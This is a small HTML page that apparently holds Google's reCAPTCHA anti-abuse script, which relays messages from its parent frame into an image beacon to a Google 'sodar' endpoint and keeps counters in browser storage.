<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UEQybRA8pusIq7dugFoHmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840326996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>